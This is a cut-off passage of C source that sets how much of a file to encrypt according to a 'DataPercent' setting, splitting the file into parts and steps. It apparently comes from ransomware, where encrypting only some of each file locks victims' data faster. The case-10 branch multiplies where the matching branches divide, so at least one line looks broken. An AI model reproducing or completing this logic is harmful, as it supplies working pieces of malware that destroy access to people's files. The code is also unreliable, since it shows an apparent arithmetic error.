 LONGLONG BytesToEncrypt;
LARGE_INTEGER Offset;
LONGLONG PartSize = 0;
LONGLONG StepSize = 0;
INT StepsCount = 0;
switch (DataPercent) {
case 10:
PartSize = (FileInfo->FileSize / 100) * 4;
StepsCount = 3;
StepSize = (FileInfo->FileSize - (PartSize * 3)) * 5;
break;
case 15:
PartSize = (FileInfo->FileSize / 100) * 5;
StepsCount = 3;
StepSize = (FileInfo->FileSize - (PartSize * 3)) / 2;
break;
case 20:
PartSize = (FileInfo->FileSize / 100) * 7;
StepsCount = 3;
StepSize = (FileInfo->FileSize - (PartSize * 3)) / 2;
break;
case 25:
PartSize = (FileInfo->FileSize / 100) * 9;
StepsCount = 3;